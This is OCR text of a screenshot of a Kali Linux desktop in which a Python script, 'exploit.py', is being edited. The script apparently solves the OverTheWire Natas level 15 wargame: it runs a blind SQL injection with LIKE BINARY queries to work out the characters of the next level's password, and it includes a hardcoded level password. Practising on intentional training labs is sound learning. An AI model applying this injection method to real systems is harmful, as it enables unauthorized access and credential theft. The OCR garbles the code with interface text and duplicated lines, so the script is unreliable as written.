 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 3:54
kali@kali: ~/Desktop
Settings
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
GNU nano 7.2 exploit.py *
username = "natas15"
password = "TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB"
# characters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
chars = ''.join([string.ascii_letters,string.digits])
SUBMIT TOKEN
Username:
# Begin by building a dictionary of characters found in the password
# This will greatly decrease the complexity for our brute force attempts
View sourcecode
passwd_dic = []
valid_str = "This user exists."
for char in chars:
    uri = ''.join([url,'?','username=natas16"','+and+password+LIKE+BINARY+"%',char,'%','&debug'])
    r = requests.get(uri, auth=(username,password))
    if valid_str in r.text:
        passwd_dic.append(char)
        print("Password Dictionary: {0}".format(''.join(passwd_dic)))
print("Dictionary build complete.")
swd_dic = []
valid_str = "This user exists."
for char in chars:
    uri = ''.join([url,'?','username=natas16"','+and+password+LIKE+BINARY+"%',char,'%','&debug'])
    r = requests.get(uri, auth=(username,password))
    if valid_str in r.text:
        passwd_dic.append(char)
        print("Password Dictionary: {0}".format(''.join(passwd_dic)))
print("Dictionary build complete.")
print("Dictionary: {0}".format(''.join(passwd_dic)))
print("Dictionary: {0}".format(''.join(passwd_dic)))
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
72°F
Heavy t-storms
Search
ENG
US
10:54 AM
9/30/2023
2